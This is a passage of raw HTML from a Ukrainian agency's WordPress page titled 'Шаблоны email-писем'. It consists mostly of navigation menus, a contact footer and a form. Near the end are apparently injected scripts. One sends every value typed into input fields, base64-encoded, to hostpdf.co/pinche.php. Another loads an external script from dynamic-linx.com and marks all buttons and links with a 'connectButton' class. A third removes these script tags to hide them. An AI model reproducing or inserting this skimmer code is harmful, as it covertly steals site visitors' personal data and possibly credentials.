	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5400"><a href="https://patprofi.com/ru/audity/">Аудиты</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5404"><a href="https://patprofi.com/ru/audity/finansovyj-audit/">Финансовый аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5403"><a href="https://patprofi.com/ru/audity/buxgalterskij-audit/">Бухгалтерский аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://patprofi.com/ru/audity/marketingovyj-audit/">Маркетинговый аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5401"><a href="https://patprofi.com/ru/audity/biznes-audit/">Бизнес аудит</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://patprofi.com/ru/organizaciya-biznesa/">Организация бизнеса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805"><a href="https://patprofi.com/ru/dizajn/">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6332"><a href="https://patprofi.com/ru/integracii/">Интеграции и внедрения</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6333"><a href="https://patprofi.com/ru/integracii/integraciya-1s/">Интеграция 1С</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6996"><a href="https://patprofi.com/ru/integracii/obmen-1s-s-sajtom/">Обмен 1С с сайтом</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6995"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/">Юридические услуги и сопровождение</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16918"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/antimonopolnoe-pravo/">Антимонопольное право</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16919"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/bankovskoe-i-investicionnoe-pravo/">Банковское и инвестиционное право</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16920"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/zemelnoe-pravo/">Земельное право</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16921"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/intellektualnaya-sobstvennost/">Интеллектуальная собственность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16922"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/korporativnoe-pravo/">Корпоративное право</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16923"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/mediaciya-vnesudebnoe-razreshenie-sporov/">Медиация – Внесудебное разрешение споров</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16924"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/mezhdunarodnoe-pravo/">Международное право</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16925"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/notarialnye-uslugi/">Нотариальные услуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16926"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/semejnoe-pravo/">Семейное право</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16927"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/sportivnoe-pravo/">Спортивное право</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16928"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/sudebnaya-praktika/">Судебная практика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16929"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/trudovoe-pravo/">Трудовое право</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16930"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/ugolovnaya-praktika/">Уголовная практика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16931"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskie-uslugi-dlya-agrobiznesa/">Юридические услуги для Агробизнеса</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16932"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-bankrotstva/">Юридическое сопровождение банкротства</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16933"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-v-sfere-transporta/">Юридическое сопровождение в сфере транспорта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16934"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-v-sfere-tek-i-nedra/">Юридическое сопровождение в сфере ТЭК и недра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16935"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-vzyskaniya-dolgov/">Юридическое сопровождение взыскания долгов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16936"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-dlya-ved-i-tamozhni/">Юридическое сопровождение для ВЭД и таможни</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16937"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-it-sfery/">Юридическое сопровождение ИТ-сферы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16939"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-nalogov/">Юридическое сопровождение налогов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16940"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-nedvizhimosti-i-stroitelstva/">Юридическое сопровождение Недвижимости и строительства</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16941"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-pensionnogo-i-socialnogo-obespecheniya/">Юридическое сопровождение Пенсионного и социального обеспечения</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16942"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-processov-s-gosudarstvom-i-organami-vlasti/">Юридическое сопровождение процессов с Государством и органами власти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16943"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-processov-svyazannyx-s-informaciej-mass-media/">Юридическое сопровождение процессов связанных с информацией, масс-медиа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16944"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-finansovyx-uslug-chastnogo-finansirovaniya/">Юридическое сопровождение Финансовых услуг, частного финансирования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16945"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-fondovogo-rynka-i-cennyx-bumag/">Юридическое сопровождение Фондового рынка и ценных бумаг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16946"><a href="https://patprofi.com/ru/yuridicheskie-uslugi-i-soprovozhdeniya/yuridicheskoe-soprovozhdenie-byudzhet-goszakupki-privatizaciya/">Юридическое сопровождение: Бюджет. Госзакупки. Приватизация</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12877"><a href="https://patprofi.com/ru/provedenie-meropriyatij/">Проведение мероприятий</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12878"><a href="https://patprofi.com/ru/provedenie-konferencij/">Проведение конференций</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12875"><a href="https://patprofi.com/ru/provedenie-treningov/">Проведение тренингов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12876"><a href="https://patprofi.com/ru/provedenie-seminarov/">Проведение семинаров</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4567"><a href="https://patprofi.com/ru/o-nas/">О нас</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5538"><a href="https://patprofi.com/ru/o-nas/lider-brenda/">Лидер бренда</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6847"><a href="https://patprofi.com/ru/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://patprofi.com/ru/o-nas/rekomendacii/">Рекомендации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12811"><a href="https://patprofi.com/ru/portfolio-3/">Портфолио</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://patprofi.com/ru/o-nas/klienty/">Клиенты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7623"><a href="https://patprofi.com/ru/proekty/">Проекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://patprofi.com/ru/kontakty/">Контакты</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-4774"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">RU</span></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-29 lang-item-uk no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4774-uk"><a href="https://patprofi.com/" hreflang="uk" lang="uk"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a></li>
	<li class="lang-item lang-item-32 lang-item-ru current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-4774-ru"><a href="https://patprofi.com/ru/reklama-2/emeil-rassylki/shablony-email-pisem/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">RU</span></a></li>
</ul>
</li>
</ul>			</div>   	
	    </div>
    </div>
</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	        
            <div class="page-header dtable text-center header-transparent"  style="background-image: url(https://patprofi.com/wp-content/uploads/2020/05/slider1-home1-1.jpg);" >
                <div class="dcell">
                    <div class="container">
                                                    <h1 class="page-title">Шаблоны email-писем</h1>
                                            </div>
                </div>
            </div>
        
    

	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="1334" class="elementor elementor-1334" data-elementor-post-type="ot_footer_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-809d588 elementor-section-content-middle has-lines-vertical has-lines-horizontal has-lines-horizontal-top elementor-section-boxed elementor-section-height-default elementor-section-height-default no-lines-vertical-center" data-id="809d588" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-462f550 ot-flex-column-vertical" data-id="462f550" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-171877e elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="171877e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a73e59 ot-flex-column-vertical" data-id="9a73e59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b1992b elementor-widget elementor-widget-image" data-id="0b1992b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://patprofi.com/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full wp-image-3071" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-ec0cbb0 elementor-widget elementor-widget-text-editor" data-id="ec0cbb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The secret is a smoothly working team of disparate people who are each endowed with some special talent..						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-272d1eb elementor-hidden-phone ot-flex-column-vertical" data-id="272d1eb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-41040ae elementor-hidden-phone ot-flex-column-vertical" data-id="41040ae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-534845a elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="534845a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9d51a93 ot-flex-column-vertical" data-id="9d51a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13f6fe3 elementor-widget elementor-widget-heading" data-id="13f6fe3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Контакти</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-cee08b3 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cee08b3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M425.951,89.021C386.864,32.451,324.917,0,256.006,0S125.148,32.451,86.061,89.021   c-38.895,56.284-47.876,127.541-24.072,190.496c6.367,17.192,16.488,33.895,30.01,49.547l150.378,176.634   c3.401,3.998,8.384,6.302,13.629,6.302c5.245,0,10.228-2.303,13.629-6.302l150.336-176.586   c13.582-15.742,23.69-32.427,30.004-49.481C473.827,216.562,464.846,145.305,425.951,89.021z M416.451,267.093   c-4.869,13.158-12.818,26.167-23.613,38.68c-0.03,0.03-0.06,0.06-0.084,0.096L256.006,466.487L119.174,305.768   c-10.789-12.502-18.738-25.51-23.655-38.794c-19.686-52.065-12.215-110.981,19.991-157.592   c32.307-46.76,83.519-73.578,140.496-73.578c56.976,0,108.182,26.817,140.49,73.578   C428.708,155.993,436.185,214.909,416.451,267.093z"></path>	</g></g><g>	<g>		<path d="M256.006,106.219c-55.276,0-100.252,44.97-100.252,100.252s44.97,100.252,100.252,100.252s100.252-44.97,100.252-100.252   C356.258,151.195,311.282,106.219,256.006,106.219z M256.006,270.918c-35.536,0-64.448-28.912-64.448-64.448   c0-35.536,28.912-64.448,64.448-64.448c35.536,0,64.448,28.912,64.448,64.448S291.542,270.918,256.006,270.918z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">вул. Миколи Грінченка, 18, Київ</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:theratio_interior@mail.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M498.826,206.613L317.294,24.881c-33.166-33.166-87.422-33.166-120.536-0.052L13.18,206.607   C4.681,215.106,0,226.406,0,238.426V467c0,24.816,20.229,45,45,45h422c24.81,0,45-20.224,45-45V238.426   C512,226.406,507.319,215.106,498.826,206.613z M217.919,46.094c10.776-10.776,24.929-16.163,39.083-16.163   c14.151,0,28.303,5.387,39.073,16.157l179.713,179.911L361.827,339.96l-51.794-52.041c-14.166-14.166-33-21.967-53.033-21.967   c-20.033,0-38.868,7.801-53.002,21.937l-52.177,51.877L36.288,225.944L217.919,46.094z M30,460.884V261.863l100.544,99.056   L30,460.884z M51.311,482c17.556-17.456,155.204-154.31,173.869-172.867c8.5-8.5,19.8-13.18,31.82-13.18   s23.32,4.681,31.794,13.155L460.866,482H51.311z M482,460.706l-99.011-99.482L482,262.213V460.706z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">sale@patprofi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+38%20(098)%2008%2088%20325">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M511.95,412.553c-0.714-19.805-8.964-38.287-23.229-52.042c-27.931-26.933-51.333-42.481-73.647-48.929   c-30.745-8.886-59.225-0.806-84.641,24.016c-0.038,0.037-0.076,0.075-0.114,0.113l-27.04,26.838   c-16.899-9.526-49.759-30.442-85.261-65.944l-2.632-2.63c-35.508-35.507-56.423-68.373-65.94-85.253l26.84-27.041   c0.038-0.038,0.076-0.076,0.114-0.115c24.821-25.414,32.901-53.892,24.016-84.641c-6.449-22.313-21.996-45.715-48.93-73.646   C137.732,9.016,119.251,0.766,99.446,0.052C79.629-0.663,60.613,6.235,45.865,19.473l-0.574,0.516   c-0.266,0.239-0.526,0.486-0.78,0.739C15.152,50.087-0.238,91.188,0.003,139.589c0.411,82.222,45.6,176.25,120.879,251.528   c14.195,14.195,30.328,28.243,47.95,41.755c8.765,6.72,21.319,5.064,28.04-3.702c6.722-8.766,5.064-21.32-3.702-28.041   c-16.235-12.449-31.04-25.333-44.004-38.294C81.17,294.839,40.361,211.309,40.002,139.39   c-0.185-37.276,11.028-68.389,32.431-90.015l0.153-0.138c14.537-13.049,36.546-12.255,50.108,1.808   c51.779,53.698,48.03,79.049,25.15,102.511l-37.074,37.352c-5.814,5.858-7.433,14.686-4.076,22.226   c0.941,2.114,23.71,52.427,80.415,109.132l2.633,2.629c56.698,56.699,107.012,79.467,109.126,80.408   c7.538,3.359,16.368,1.739,22.225-4.075l37.353-37.075c23.465-22.881,48.816-26.628,102.511,25.151   c14.063,13.56,14.857,35.57,1.811,50.105l-0.142,0.157c-21.449,21.229-52.231,32.433-89.101,32.433c-0.304,0-0.608,0-0.913-0.002   c-29.471-0.147-63.598-8.226-98.689-23.362c-10.14-4.376-21.911,0.3-26.285,10.443c-4.375,10.143,0.3,21.911,10.443,26.286   c40.562,17.496,79.028,26.456,114.332,26.633c0.375,0.001,0.747,0.002,1.122,0.002c47.914,0,88.607-15.379,117.739-44.51   c0.253-0.254,0.499-0.513,0.738-0.78l0.519-0.577C505.768,451.385,512.665,432.357,511.95,412.553z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">+38 (098) 08 88 325</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9dded2f elementor-hidden-phone ot-flex-column-vertical" data-id="9dded2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ebc271 elementor-widget elementor-widget-image" data-id="3ebc271" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1259" height="862" src="https://patprofi.com/wp-content/uploads/2021/04/Logo_B.png" class="attachment-full size-full wp-image-4547" alt="" srcset="https://patprofi.com/wp-content/uploads/2021/04/Logo_B.png 1259w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-300x205.png 300w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-1024x701.png 1024w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-768x526.png 768w, https://patprofi.com/wp-content/uploads/2021/04/Logo_B-20x14.png 20w" sizes="(max-width: 1259px) 100vw, 1259px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7594f36 elementor-widget elementor-widget-text-editor" data-id="7594f36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Пізнай владу Інтернет простору</p>						</div>
				</div>
				<div class="elementor-element elementor-element-66580c5 elementor-shape-circle e-grid-align-tablet-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="66580c5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-99de57f" href="https://www.facebook.com/PATProfi" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38cc45a" href="https://www.instagram.com/patprofi/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-d7a50d1" href="https://t.me/patprofinews" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-repeater-item-c503c71" href="https://mssg.me/r/m/5d4dc1622efaca009e6d6878" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-152061b ot-flex-column-vertical" data-id="152061b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb2225f elementor-button-align-end elementor-widget elementor-widget-form" data-id="eb2225f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1334"/>
			<input type="hidden" name="form_id" value="eb2225f"/>
			<input type="hidden" name="referer_title" value="Шаблоны email-писем в Киеве, Украине по доступным ценам от агентства PATProfi" />

							<input type="hidden" name="queried_id" value="4812"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ім&#039;я">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_b7d7acd elementor-col-100">
								<input type="number" name="form_fields[field_b7d7acd]" id="form-field-field_b7d7acd" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Телефон" min="" max="" >
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Зв'язатися</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5f7715 elementor-section-content-middle has-lines-vertical elementor-section-boxed elementor-section-height-default elementor-section-height-default no-lines-vertical-center" data-id="a5f7715" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-80d6fc6 ot-flex-column-vertical" data-id="80d6fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b7f025 elementor-widget elementor-widget-text-editor" data-id="0b7f025" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2024 Design by PATProfi</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
